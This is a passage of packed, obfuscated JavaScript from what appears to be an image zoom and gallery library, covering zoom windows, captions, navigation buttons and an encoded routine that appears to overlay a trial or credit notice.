","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1I(ae(ak[0]),ae(ak[1]))})},af=(17(){1a(17(){1b ak=1i,ai=[],aj=17(al){if(al&&"1N"===y.1U(al)){al=al.4f();if(!(al.1A>4&&/[A-oq-z]/.3u(al))){al=0}}1g{al=0}if(al){ai.2J(al)}};aj(ak[ae("he*a4{cl*op")]);aj(ak[ae("he*a4{cl*om")]);1a ai.1A>1?ai:0})()||(17(aj){1b ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);1a ai})(aa.1A)})();Y=y.$1o(ae("8P"));if(D){ag(Y,[["4a~",">~v"],["jg}~4p","`a`k"],["~a}5W`","ol}ab{5X"],["78","?>>+"],["oc#78","<8>~v"],["dQ|a{`j#57|",\'|ok&:7";?"8?"> 9\\\'\'],["57|","8N"],["t#g`7o","<?:9:6=8:9"],["aU#}gV`i","la|jk|#aU"],["ha`z#}7l","?<~v"],["m{|}a|","oj{bz"],["a~8w",">"],["z|o`}5W`","a~8w.> =}"],["ha`z#ft","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("8P"));ag(ab,[["jg}~4p","9i"],["78","?>>+"],["ha`z#}7l",D[2]],["ha`z#dY",D[3]],["5Y#bI`","6S"],["dQ|a{`j#57|",\'|il&??7".?6=".?>\\\'\'],["~8L`i",";~v"],["bg`k#8t","<kc"],["aU#}gV`i","la|jk|#aU"],["~a}5W`","|oi"]]);ab.5s(ae(D[0]));Y.5s(ae("2~.}i5,~8L`i4?<~oh|ig`4>og#bI`oe`k#oa? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bq`"));ag(ah,[["4a~",">~v"],["|4C",">~v"],["~a}5W`","ol}ab{5X"],["la|jk|","`a`k"],["m{|}a|","~ag`5X|"],["a{nP`k","`a`k"],["57|","8N"],["dQ|a{`j#57|","z|o`}~o|k`z"],["78","=<~v"],["8t","?>>+"],["ha`z#}7l","<>~v"],["~8L`i",">~v"]]);ah.5s(ae("(-<?;5"));ah.1r(ae("ca{}6N`"),f);ah.1r(ae("5H"),f);ah.1r(ae("8s~.5H"),17(ai){ai.4V();Y.1I(j("jg}~4p"),j("`a`k"));Y.1I(j("a~8w"),j(">"))});ab.3y(ah);Y.1r(ae("ca{}6N`"),f);Y.1r(ae("5H"),f);ac=G(y.$1o(ae("8P")).5s(af[1]).7s);ag(ac,[["bg`k#8t","?>>+"],["m{|}a|","~ag`5X|"],["57|","8N"],["5Y#9d|9h`","`a`k"],["co|ig`","?<~v"],["jg}~4p","g`bg`k#9i"],["5Y#z|o`}ha|c","{~~k|mo}k"],["ha`z#}7l","??~v"],["ha`z#dY","nx"],["~8L`i","6~v.?<~v"],["la|jk|","?~v.}nO.8N"],["nu","|4C"]]);ad=y.$A(Y.3b("a"));ad.2J(ac);ad.24(17(ai){ai=G(ai);ai.1r(ae("ca{}6N`"),f);ai.1r(ae("5H"),f);ai.1I(ae("57|"),j("8N"));ai.1r(ae("5H"),17(aj){aj.4V();1i.3U(13.2X);1a 1d})});Y.3y(ab,"1y");Y.im(ac,Y.nt)}1a Y}17 K(){1a"ns$nr"+"".7O()+" nq$"+"dE.0.18".2F("v","")+" np$"+"".7O()+((1i.dT$dS&&"1N"==y.1U(1i.dT$dS))?" nm$"+1i.dT$dS.4c():"")}17 l(Z,Y){1b X,W=Y.2X;if(y.1f.3Q.bD){X=y.$A(1j.7V(\'[2O-2b-id="\'+Z+\'"]\'));X=G(X).7b(y.$A(1j.7V(\'[7B*="2b-id"]\')))}1g{X=y.$A(1j.8u("A")).2p(17(aa){1a Z==(aa.33("2O-2b-id")||aa.33("7B")||"")})}X=G(X).2p(17(aa){1a(aa.2X===W&&aa!==Y)});1a X}17 U(){1a G(s.2p(17(W){1a("3x"==W.29)}))[0]}17 e(X){1b W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;1a X.2F(/&nf;/g,"&").2F(/&lt;/g,"<").2F(/&gt;/g,">").2F(W,"<a $1>$2</a>")}17 z(Z){1b W=[],X=Z.33("ec-e7"),Y=Z.33("2O-ec-e7");G([X,Y]).24(17(aa){if(aa&&aa.4k){aa=aa.4k(" ");W=W.7b(aa)}});1a G(W)}17 d(W){1a s.2p(17(X){1a(W!==X&&X.1n&&!X.2y)})}17 F(W){1b X,Y=1o ea("2b\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1f.3Q.bD){X=y.$A(1j.7V(\'[2O-2b-id="\'+W+\'"]\'));X=G(X).7b(y.$A(1j.7V(\'[7B*="2b-id"]\')).2p(17(Z){1a Y.3u(Z.33("7B")||"")}))}1g{X=y.$A(1j.8u("A")).2p(17(Z){1a W==Z.33("2O-2b-id")||Y.3u(Z.33("7B")||"")})}1a X}17 n(W){1a G(s.2p(17(X){1a(X.1n===W&&!X.6K)}))}17 R(X){1b Y,Z=n(X.1n);1H(Y=0;Y<Z.1A;Y++){if(!Z[Y].3f){1a}}1b W=X.3C(X.1n);if(W&&!W.6k&&(!W.6E.1A||F(W.id).1A==Z.1A)){W.6k=1h;X.1e("e0")({1n:X.1n})}}17 N(X){1b Y,Z=n(X.1n);1H(Y=0;Y<Z.1A;Y++){if("3d"!==Z[Y].4G){1a}}1b W=X.3C(X.1n);if(W){W.bt=1h}X.1e("e8")({1n:X.1n})}1b k=17(W,X){13.1x=!(X 3z y.7X)?1o y.7X(A):X;13.1e=G(17(){if(2G.1A>1){1a 13.5K(2G[0],2G[1])}1g{1a 13.cO(2G[0])}}).1u(13.1x);13.66={hH:2S,fm:5I,7F:1h};13.1w=G(W)||y.$1o("A");13.id=1c;13.2y=1c;13.1n=1c;13.2q={};13.3f=1d;13.21=1c;13.7m=1c;13.70={};13.4r=1F.63(1F.6v()*y.4g());13.6P=1c;13.4O=1c;13.8y=1c;13.bK=1h;13.8X=1d;13.8O=1d;13.1Y=1c;13.5C=1c;13.4G="5r";13.3r="5r";13.2U=1c;13.2n=1c;13.8E=1c;13.6K=1d;13.5Q=1c;13.2m=1c;13.3P=1c;13.1T=1c;13.6V=[];13.1v=1c;13.4W=1c;13.4o=1c;13.3A="";13.3K=1c;13.e9=1c;13.3B=1c;13.by="";13.29="dP";13.6E=[];13.1L={};13.dL={51:{3p:0,6y:"nl"},4q:{3p:1,6y:"nk"},72:{3p:2,6y:"nj"}};13.2K={1y:"2s",2r:"2s",1E:"2s",2l:"2s"};13.26={1k:-1,1l:-1};13.fx=1d;13.5M={x:0,y:0};if(2G.1A>2){13.2q=2G[2]}13.6h=1d;13.6k=1d;13.bt=1d;13.8b=1d;13.bv=1d;13.4B=1d;13.9n=1d;13.4y=I();13.4w=I();13.6b={};13.8S={};13.6O=1c;13.5w=1c;13.3g(X)};k.2t={e5:17(){1b X,W=1d;1H(X=0;X<s.1A;X++){if(13===s[X]){W=1h;1B}}1a W},fJ:17(W){if(W===13.21&&13.8y){O[13.21].8T(13.8y,13.4r)}},3C:17(W){1a s.2p(17(X){1a(W&&X.1n&&W===X.1n&&!X.2y)}.1u(13))[0]||13},dV:17(){1b X=13.6b;1b W=j;if(13.1e("2k")){13.1e("2k",13.1e("2k").2F(","," "))}2v(13.1e("1L")){1z"1y 1E":1z"1y-1E":13.1e("1L","bf");1B;1z"1y 2l":1z"1y-2l":13.1e("1L","bh");1B;1z"2r 1E":1z"2r-1E":13.1e("1L","bl");1B;1z"2r 2l":1z"2r-2l":13.1e("1L","br");1B}if(13.21&&13.66.7F){13.1e("3F","1Z")}if("6F"===13.1e("3J")){13.1e("3J",1d)}if("6F"===13.1e("5q")){13.1e("5q",1d)}if("2B"==13.1e("1L")){13.1e("1L","6F")}if("8M"===13.1e("7z")){13.1e("7z","3I")}if("8M"===13.1e("5T")){13.1e("5T","3I")}if("35"===13.1e("4x")&&"2s"===13.1e("1L")){13.1e("1L",("6p"===y.1f.5A)?"bf":"bh")}if("1N"==y.1U(13.1e("1n"))&&""===13.1e("1n").4f()){13.1e("1n",1d)}if(y.1f.3D){if((13.1e("bS").4f()).2F(/\\s+/g," ")==="fZ bi 1Z"){13.1e("bS","ni bi 1Z")}if(13.1e("5q")){13.1e("5q","2r")}13.1e("7z","3c");13.1e("5T","2h");13.1e("4x","3w")}if(D){X[W("jg}~4p")]=W("g`bg`k");X[W("nh|ng")]=W("nv`");X[W("7M}cC")]=W("7M}cD");X[W("57|")]=W(D[1])}13.1e("g5",10);if("2l"===13.1e("5q")&&"bh"===13.1e("1L")){13.1e("1L","bf")}},fF:17(W){if(!(W 3z y.7X)){if("1N"==y.1U(W)){13.1x.bB(W||"")}1g{13.1x.7S(W||{})}}13.dV()},fv:17(W){1b X={62:1d,79:1d};if(!13.21||!13.7m){1a W()}if(!13.1w.3b("6L").1A){1b Y,Z=13.1w.fq;1H(Y=0;Y<Z.1A;Y++){if(Z[Y].5R===3&&Z[Y].nn.4f()!==""){13.bK=1d;1a W()}}}G(["79","62"]).24(17(aa){O[13.21].bd(y.1X({id:13.7m,6T:13.4r},13.70),aa,17(ab){X[aa]=1h;if(ab){1b ac=y.$1o("1O",{2E:ab});2v(aa){1z"62":13.6P=ac;1B;1z"79":13.4O=ac;1B}}if(X.79&&X.62){W()}}.1u(13))}.1u(13))},gF:17(X,ab){1b W=1d,Z,aa,Y;if("3x"===13.29){Z=13.2m.3h||13.2m.1O;aa=Z.5u();Y=13.1v.1K();if(X>aa.1E&&ab>aa.1y&&X<aa.1E+Y.1k&&ab<aa.1y+Y.1l){W=1h}}1a W},3g:17(Y){1b Z,X=13;1b W=j;13.1w.id=13.id=13.1w.id||("1D-"+1F.63(1F.6v()*y.4g()));13.21=O.fo(13.1w.2X);if(!13.21){13.66.7F=1d}13.fF(Y);if(13.2q.1T){13.1T=13.2q.1T}if(13.21){13.7m=O[13.21].b6(13.1w.2X,13.4r);13.70=O[13.21].6z(13.1w.2X,13.4r);if("87"===13.21){13.70.6c=13.1w.2X;13.70.6Q=z(13.1w)}}if(!13.1Y){13.1Y=1o T({2H:13.1w})}13.5M.x=20;13.5M.y=20;13.fv(17(){1b aa=("3P"in 13.2q);if(13.21){if(aa&&!13.1w.33("2O-35")&&13.4O){13.1w.5f("2O-35",13.4O.2E);13.8O=1h}if(aa&&!13.2q.3P&&13.4O){13.2q.3P=13.4O}if(!13.1w.3b("6L")[0]&&13.bK){if(aa){13.8X=1h;G(13.6P).2f(13.1w,"1y")}1g{G(13.4O).2f(13.1w,"1y")}}}13.2q.3P=13.2q.3P||13.1w.3b("6L")[0];if(!13.2q.3P){if(13.1w.33("2O-35")){y.$1o("1O",{2E:13.1w.33("2O-35")}).2f(13.1w,"1y")}1g{13.8b=1h;13.1e("nG",1h);13.2q.3P=y.$1o("1O",{2E:"2O:35/nN;nM,nL/nK="},{1k:0,1l:0}).2f(13.1w,"1y");if(!13.21){13.1e("3J",1d)}}}13.3P=13.1w.3b("6L")[0];13.2q.6R=13.2q.6R||13.1w.2X;13.2y=13.2q.2y||1c;if(!13.2q.1n){if(y.1f.3D){13.h3()}}if(D){X.6b[W("ha`z#}7l")]=W(D[2]);X.6b[W("ha`z#dY")]=W(D[3]);X.6b[W("ha`z#ft")]=W("}o`}#}k|gh");X.6b[W("~a}5W`")]=W("ol}ab{5X");X.6b[W("4a~")]=W(">~v")}13.1n=13.2q.1n||1c;13.2n=13.1e("1n")||1c;if(13.2q.6h){13.6h=13.2q.6h;13.3C(13.1n).5C=13}13.fx=/(1E|2l)/i.3u(13.1e("5q"));if((" "+13.1w.4T+" ").3o(/\\s(2D)\\s/)||"1Z"===13.1e("3F")){if(!13.1e("bJ")){13.1w.1r("cv",P)}13.1w.1Q("1u:3c",17(ae){1b ac=13.1s("2b"),ad=G(ae.34),af;if(ac.6K||ac.4B){1a 1d}if(!Q){Q=1h;H.2f(i)}G(ae).1S();if("1O"===ad.8G.4c()){ad=G(ad.5k)}af=!ad.9H("2D");2v(ae.1C){1z"4S":5p(ac.b1);ac.b1=1d;1B;1z"3I":ac.b1=ac.1Z.1u(ac,af).2T(ac.66.fm);1B;1M:ac.b1=1d;ac.1Z(af);1a}1a 1d}.3R(13.1w));if("3I"==13.1e("7z")){G(13.1w).1r("5U 2h",f);G(13.1w).1r("3I",G(13.1w).1s("1u:3c"));G(13.1w).1r("4S",G(13.1w).1s("1u:3c"))}1g{13.1w.1r("2c 2h",13.1w.1s("1u:3c"))}if((" "+13.1w.4T+" ").3o(/\\s(2D)\\s/)&&"g2"===13.1e("3J")){13.1w.1Q("1u:3J",17(ad){1b ac=13.1e("3J");if(13.3B){2v(ad.1C){1z"4S":if("bx"!==ac){13.3B.1I("2V","");13.3B.1K();13.3B.1I("1W",1)}1B;1z"3I":13.3B.1I("2V","2I");13.3B.1I("1W",0);1B}}}.1u(13));G(13.1w).1r("3I 4S",13.1w.1s("1u:3J"))}if(y.1f.3D){1b ab=1;13.1w.1r("1J",G(17(ac){ac.1S();if(ac.4u>1&&ab<ac.4u){13.1w.1s("1u:3c")(ac);ab=1}1g{ab=ac.4u}}).1u(13))}}13.1w.1Q("2b",13);if(13.2q&&y.2Q(13.2q.3p)&&"5x"==6M(13.2q.3p)){s.7u(13.2q.3p,0,13)}1g{s.2J(13)}if(!13.1n){13.1n=13.id}if(13.1e("2k")&&""!==13.1e("2k")){13.1w.1V(13.1e("2k"))}13.bA(1h);13.3i()}.1u(13))},3i:17(Y,X){if(13.3f||"dP"!=13.29){1a}1b W=13.3C(13.1n);13.29="nH";if(Y){13.2q.3P=Y}if(X){13.2q.6R=X}if(G(["9A-3w","8c"]).2Y(13.1e("73"))){13.26={1k:-1,1l:-1}}13.1e("e4",(13.1e("e4")>=0)?13.1e("e4"):13.1e("bL"));13.ij();13.h9(17(){if("1Z"!==13.1e("3F")){N(13);if(13.1T){13.1T.2j("3T-3Z")}if(W&&W.5C===13){B=1c;if(W.1Y){W.1Y.2B()}W.74(W.5C)}}if(W===13){if(13.1e("ew")){13.f7()}if(13.1e("3J")){13.fl();13.9n=1h}if(D){13.1w.3y(13.4y.1I(j("6S"),j(">~v")));1b Z,ac=j,ab,aa=G(17 aa(ae){1b af=G(ae),ad=1i.2M;4I(af&&af!==13.1w&&af!==ad&&af.5k){af=G(af.5k)}1a af===13.1w}).1u(13);13.1w.1r(j("ca{}6X|"),G(17(ad){ab=7h(ac("<?:9:6=8:9"));if(aa(ad.34)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("8P"),{},13.8S).5s(j(D[0])).2f(13.1w,(y.4g()%2===0)?j("4a~"):j("bG"));Z.1R("5H.ca{}6N`");Z.1r(j("ca{}6N`"),f);Z.1r(j("ca{}6X|.ca{}ka{z"),17(ae){Z.1I(j("5Y#9d|9h`"),(ae.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1r(j("5H"),G(17(ae){ae.1S();13.4y.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4y.1I(j("a~8w"),j("?"));Z.1I(j("t#g`7o"),ab-1)}).1u(13));if(J){if(1c!==13.6O){J.6W(13.6O)}13.6O=J.3i(G(17(){1b af={"jg}~4p":"g`bg`k","7M}cC":"7M}cD","57|":D[1],"ha`z#}7l":D[2],"~a}5W`":"ol}ab{5X","4a~":">~v",78:"o{4a","bg`k#8t":"<kc",6S:">~v"};Z.5s(j(D[0]));if(Z&&!Z[ac("~o|k`z@eK")]){Z.2f(13.1w,(y.4g()%2===0)?j("4a~"):j("bG"))}1H(1b ae in af){if(Z[ac("}7c")][ac(ae).4A()]!==ac(af[ae])){Z[ac("}7c")][ac("}kz^|a~k|bF")](ac(ae),ac(af[ae]),ac("gc~a|8s`z"))}}if(Z[ac("}7c")][ac("t#g`7o").4A()]<ab-1){Z[ac("}7c")][ac("}kz^|a~k|bF")](ac("t#g`7o"),ab-1,ac("gc~a|8s`z"))}}).1u(13))}}}).1u(13)).1r(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8W)&&Z){Z.1I("t#g`7o",13.4y.3t("t#g`7o"));13.4y.1I(j("jg}~4p"),j("`a`k"));Z.2u();Z=1c;if(J){J.6W(13.6O);13.6O=1c}}}).1u(13))}}if(!13.1e("dv")){13.8p()}}.1u(13));if(!13.6h&&13.1T){13.6V=l(13.2y||13.id,13.1T)}13.3f=1h;R(13);if(W&&W.6k){W.cH(W,W.1e("3F"));W.2U=W;V[W.2n||W.1n]={2U:W.2U}}},1S:17(){1b X=13.3C(13.1n);if(!X.6k){1a 1d}if(S){S.5o()}S=1c;y.6t.1R("dx fp",13.8E);13.8E=1c;if(13.2U){13.2U.74(X);if(V&&V[13.1n]){49 V[13.1n]}}if(X===13&&13.2n){1b W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2n===X.2n){W=1d}});if(W){49 V[13.2n]}}13.4y.2u();13.4w.2u();13.6b={};13.8S={};if(J){J.6W(13.6O);13.6O=1c;J.6W(13.5w);13.5w=1c}if(13.1Y){13.1Y.2B();13.1Y=1c}if(13.3K){G(["51","4q","72"]).24(17(ab){1b aa=13.1L[ab];if(aa){aa.2B();aa.8h();aa.2u()}}.1u(13));13.6J(1h,1h);13.3K.2u()}if(13.5Q){13.5Q.7f()}if(13.2m){13.2m.7f()}if(13.1v){13.1v.1R("1J");13.1v=13.1v.8h()}if(13.1e("2k")&&13.1e("2k")!==""){i.2j(13.1e("2k"));13.1w.2j(13.1e("2k"));if(13.1T){13.1T.2j(13.1e("2k"))}}13.21=1c;13.7m=1c;13.70={};13.4r=1c;13.6P=1c;13.4O=1c;13.5C=1c;13.4G="5r";13.3r="5r";13.5Q=1c;13.2m=1c;13.1v=1c;13.4W=1c;13.4o=1c;13.3K=1c;13.3f=1d;13.29="dP";if(13.8b){13.8b=1d;G(13.1w.3b("6L")[0]).2u()}if(13.8b){13.8b=1d;G(13.1w.3b("6L")[0]).2u()}if(13.1T){13.1T.2e("dH");13.1T.2e("1u:2F")}13.1w.2e("nF");13.1w.2e("1u:3c");13.1w.1R("1J");if(13.1w.1s("2a")){i.1r("2a",13.1w.1s("2a"));13.1w.2e("2a");dU=1d;s.24(17(aa){if(aa.1n!==13.1n){dU=1h}}.1u(13));if(!dU){a=1d}}G(13.6E).8J(17(ab){1b aa;ab.1R(13.1e("5T"),ab.1s("1u:2F"));if("3I"==13.1e("5T")){ab.1R("4S",ab.1s("1u:2F"))}aa=ab.1s("2b");if(!aa||13==aa){1a}aa.1S();ab=2A},13);13.6E=G([]);if("7j"===13.1e("e1")){if(13.3A&&"1N"===y.1U(13.3A)&&""!==13.3A){13.1w.3y(y.$1o("7j").5s(13.3A))}}13.3A="";if(13.1T){13.1T.9V();13.1T.2j("1D-7e");13.1T.2j("3T-85");13.1T.2j("1D-1T");G(13.6V).24(17(aa){G(aa).2j("1D-7e");G(aa).2j("3T-85")});if(13.8X){13.8X=1d;13.1T.2j("1D-54-bN");G(13.1T.3b("1O")[0]).2u()}if(13.8O){13.8O=1d;13.1T.i6("2O-35")}}13.1w.9V();if(13.3B){38{13.by.2u();13.3B.2u()}3l(Z){}}13.9n=1d;13.by=1c;13.3B=1c;y.7d[13.1w.$5v]=1c;49 y.7d[13.1w.$5v];13.1w.2e("2b");if(s.1A===1){V={}}1a s.7u(s.3m(13),1)},74:17(Y,Z){1b aa,X,W=13.3C(13.1n);Z=Z||1d;if("3d"!==Y.4G){1a}aa=13.3q(13.2y||13.id);X=aa.1w.3b("1O")[0];if(Z){Y.5Q.1O=X}1g{G(Y.5Q.1O).1P({1k:"",1l:"","30-1k":"","30-1l":""});aa.1w.gv(Y.5Q.1O,X);aa.1w.2j("1D-54-bN");if(Y.8O){aa.1w.1V("1D-54-bN")}}13.cH(Y,W.1e("3F"));W.2U=Y;if(!V[13.2n||13.1n]){V[13.2n||13.1n]={}}V[13.2n||13.1n].2U=Y;if(Y.21){aa.1w.2X=Y.1w.2X}1g{if("3d"===Y.3r){aa.1w.2X=Y.2m.1O.2E}1g{if(Y.2q.6R){aa.1w.2X=Y.2q.6R.2E||Y.2q.6R}}}if(!W.4B){13.1e("hv")({1n:13.1n,fL:13.1T,fK:Y.1T})}W.4B=1d;aa.1w.1Q("2b",Y)},cT:17(X,Y,Z){1b W=13.cR(X,Y);1a W},cS:17(X){1b Z=13.3q(13.2y||13.id),Y,W=Z.1x.dK();if(13.4B){1a}13.4B=1h;1H(Y in X){if(Z.1e(Y)!==X[Y]){Z.1e(Y,X[Y])}}Z.dV();Z.1S(1h);Z.3i();13.1e("cb")({1n:13.1n});1a 1h},cR:17(X,aa){1b ab=1c,Z=13.3q(13.2y||13.id),W=13.3C(13.1n);if(!Z.3f){1a 1d}13.4B=1h;Z.64(1h);38{ab=G(Z.6E).2p(17(ac){1a(ex(ac.1s("2b").1T.2X).3m(X)>=0)})[0];if(!Z.6E.1A&&(!ab||!ab.1A)){if(ex(W.1w.2X).3m(X)>=0){ab=W.1w}}}3l(Y){}if(ab){ab=ab.1s("2b");if("3d"===ab.4G){W.1Y.2B();Z.2U.9B(n(13.1n).3m(ab));W.5C=ab}1g{W.1Y.3e();W.5C=ab;1a 1d}}1g{W.1Y.3e();W.bA(1d,y.$1o("a",{"2O-2b-id":13.2y||13.id,2X:X,"2O-35":aa}).3y(1o y.$1o("1O",{2E:""})))}13.1e("cb")({1n:13.1n});1a 1h},h9:17(W){if(13.2q.3P&&"3d"!==13.4G){13.4G="3Z";13.5Q=1o y.dO(13.2q.3P,{5g:17(){if(13.8X){13.1w.1V("1D-54-bN")}13.4G="3d";W()}.1u(13)})}1g{13.4G="3d";W()}},8p:17(){if(13.3r==="3Z"){1a}1b W=17(X){if(X){13.3r="5r";13.bE()}1g{13.eQ(17(){13.3r="3d";if(13.21){O[13.21].8T(13.8y,13.4r)}13.bE()}.1u(13))}}.1u(13);if(13.7a){13.bE();1a}if(13.21){13.gC(W)}1g{13.3r="3Z";13.gI(13.2q.6R,W)}},gC:17(X){1b W;13.8y=O[13.21].8R({id:13.7m,6c:13.1w.2X,6T:13.4r,6Q:13.70.6Q||[]},13.70);if(!13.2m){W=G(1i).1K().1k;13.2m={3f:1h,3h:13.8y,26:{1k:W,1l:O.bu(13.4r,W)},7f:y.$F};13.26.1k=13.2m.26.1k;13.26.1l=13.2m.26.1l}X()},gI:17(W,X){if("5r"!==13.3r){13.2m=1o y.dW(W,{5g:17(Y){13.26.1k=Y.26.1k;13.26.1l=Y.26.1l;X()}.1u(13),5i:17(){13.7a=1h;X("7a")}.1u(13),6o:17(){X("6x")}});13.2m.6A()}1g{X()}},ij:17(){1b W,Y=13.6b;13.1v=y.$1o("8a").1V("2D-3x").1P({1y:-bZ,1E:0,2C:0,2V:"59",3M:"2z",2K:"5O"}).2f(i);13.4W=y.$1o("8a",{"5b":"1D-8a"},{1y:0,1E:0,hZ:2,2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",3M:"2z",2K:"bT"}).2f(13.1v);13.fH();if(13.4o){W=13.4o.1K();13.4o.1Q("1k",W.1k).1Q("1l",W.1l)}13.fY();if("2A"!==6M(D)){Y[j("~8L`i")]=j(";~v");Y[j("78")]=j("o{4a");Y[j("5Y#bI`")]=j("|4C");Y[j("bg`k#8t")]=j("<kc");Y[j("t#g`7o")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`5X|");13.1v.3y(13.4w);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("8P"),{},Y).5s(j(D[0]));if(G(13.cr).3b(j("o"))[0]){G(13.cr).1r(j("ca{}6N`"),f);G(13.cr).1r(j("ca{}6X|.ca{}ka{z"),G(17(Z){13.cr.1I(j("5Y#9d|9h`"),(Z.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1r(j("5H"),G(17(Z){Z.1S();Z.4V();13.4w.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4w.1I(j("a~8w"),j("?"))}).1u(13))}y.1X(13.8S,Y);if(13.3K&&13.1e(j("l{bq`}"))===j("hE")){1b X=G(13.4w.7s);if(13.1e(j("mo~hF`^a}5W`"))===j("|4C")&&13.4o){G(13.cr).1I(j("|4C"),j("=>>~v"));13.4w.1I(j("|4C"),j("=>>~v"))}1g{G(13.cr).1I(j("|4C"),j(">~v"));13.4w.1I(j("|4C"),j(">~v"))}X.1I(j("5Y#bI`"),j("|4C"));G(X.3b("3j")[0]).1I(j("6S"),j(">~v")).1I(j("|4C"),j("o{4a"))}1g{G(13.cr).1I(j("6S"),j(">~v"));13.4w.1I(j("6S"),j(">~v"))}13.8S[j("6S")]=j(">~v")}13.bA();13.ik()},dr:17(X,aa,Z){1b Y=y.1X({},aa),W=13.1v.1s("1k");X=X||G(1i).1K();Y.1k=1F.3Y(X.1k,Y.1k);Y.1l=aa.1l/aa.1k*Y.1k;if(!W||W<Y.1k){13.1v.1I("30-1k",Y.1k+Z);13.1v.1Q("1k",Y.1k).1Q("1l",Y.1l).1Q("26",Y)}1a Y},eQ:17(ae){1b ab=G(1i).1K(),aa,Z=("2l"===13.1e("5q")?(13.4o?13.4o.1K().1k:0):0);if(!13.2m){ae();1a 1d}if(13.21){13.1v.1V("1D-54");13.2m.3h.1P({2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",2K:"bn",4v:"2I","30-1k":h5+Z}).2f(13.4W);13.1v.1I("1k","2S%")}1g{aa=13.dr(ab,13.2m.26,Z);13.1v.1Q("dp",13.2m.26.1k/13.2m.26.1l);13.2m.1O.1P({2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",2K:"bn"}).2f(13.4W)}1b X,af,W,ad,ac,Y;if(13.21){af=G(13.2m.3h).1K();af.1k-=Z;af.1l=O.bu(13.4r,af.1k);13.2m.26=af;W=O.4X[13.4r];13.1v.1I("30-1k",13.2m.26.1k+Z).1Q("1k",af.1k).1Q("1l",af.1l).1Q("dp",W.1k/W.1l);X=13.1v.1K();Y=13.2m.3h.1K();ac=X.1l-Y.1l;ad=X.1k-Y.1k;13.1v.1Q("26",{1k:af.1k+ad,1l:af.1l+ac});13.1v.1Q("71",ad).1Q("8d",ac)}1g{13.1v.1Q("26",13.1v.1K());13.1v.1Q("71",1F.30(0,13.1v.1s("26").1k-aa.1k,Z)).1Q("8d",1F.30(0,13.1v.1s("26").1l-aa.1l))}13.29="bX";ae()},fH:17(){1b Y=1c,X=13.1e("e1");if(13.1e("5q")){2v(X.4c()){1z"6y":Y=13.1w.33("6y");1B;1z"dZ":1b W=13.1w.3b("1O");Y=W.1A?W[0].33("dZ"):"";1B;1z"7j":X=13.1w.3b("7j");if(X.1A){if(G(X[0]).9H("1D-3J-dM")){X=(X.1A>1)?G(X[1]):1c}1g{X=X[0]}}1g{X=1c}if(X){Y=X.8K;G(X).2u()}1g{Y=""}Y=X?X.8K:"";1B;1M:Y=(X.3o(/^#/))?(X=1j.7V(X)[0])?X.8K:"":""}13.3A=Y;if(Y){13.1v.1V("1D-3A-"+13.1e("5q"));13.4o=y.$1o("fB").1V("1D-3A").3y(y.$1o("4N").1V("1D-3A-6C").5s(e(Y))).1r("5d 2h 2a 3c",17(Z){Z.4V()}).2f(13.1v);y.$A(13.4o.3b("a")).24(17(Z){G(Z).1r("2c 2h",17(aa){aa.4V();y.7G.3U(Z.2X,Z.33("34")||"cy");y.7G.ny()})});y.$A(y.$A(13.4o.3b("nE")).2p(G(17(Z){1a"fj"===Z.33("1C")}).1u(13))).24(G(17(Z){G(Z).1r("2c 2h",17(ab){1b aa=ab.34;ab.4V();do{aa=aa.5k}4I(aa&&aa.8G.4c()!=="fh"&&aa!==13.4o);if(aa.8G.4c()==="fh"){aa.fj()}})}).1u(13))}}},fl:17(){13.3B=y.$1o("4N",{"5b":"1D-3J"});13.by=y.$1o("7j",{"5b":"1D-3J-dM"}).3y(1j.bU(("3I"===13.1e("7z")&&!y.1f.3D)?13.1e("g4"):13.1e("bS"))).2f(13.3B);13.3B.1P({1W:0,2i:"1W .3s",});13.3B.2f(13.1w);13.3B.1K();13.3B.1I("1W",1)},fY:17(){if("6F"==13.1e("1L")){1a}1b X=13.3q(13.2y||13.id);if("2s"===13.1e("1L")&&X.3K){1a}1b W="",Z=13.1v.dJ("nD","nC","nB","nA"),Y=G(["51","4q","72"]).ek(17(ab,aa){1b ac=13.dL[ab].3p-13.dL[aa].3p;1a"6p"==y.1f.5A?("72"==ab)?-1:("72"==aa)?1:ac:ac}.1u(13));if("2s"!==13.1e("1L")){W="eU-1L "+13.1e("1L")}13.3K=y.$1o("f3").1V("2D-1L").1V(W);if("2s"!==13.1e("1L")){13.3K.2f(13.4W)}G(Y).24(17(aa){13.1L[aa]=y.$1o("a",{6y:13.1e("nz"+("-"+aa).4A()),2X:"#",7B:aa}).1V("1D-3j 1D-bO").2f(13.3K);2v(aa){1z"51":1z"4q":13.1L[aa].1r("3c",f);13.1L[aa].1r("2c 2h",17(ad){1b ac="2s"===13.1e("1L")?S:13,ab=q||ac,ae="4q"===aa?"9c":"9b";ad.1S();do{ab=ac[ae]?ac[ae](ab,ab.1e("69")):1c}4I(ab&&ab.6h);if(!ab){1a}ab.bC();if(S===ab){h.2B();q=1c}1g{if(!G([ac.29,ab.29]).2Y("97")){q=ab;ac.bV(ab,ac)}}}.3R(13));1B;1z"72":13.1L[aa].1r("2c 2h",17(ac){1b ab="2s"===13.1e("1L")?S:13;ac.1S();ab.64()}.3R(13));1B}},13);13.6J(1h,1h)},bw:17(ab){1b 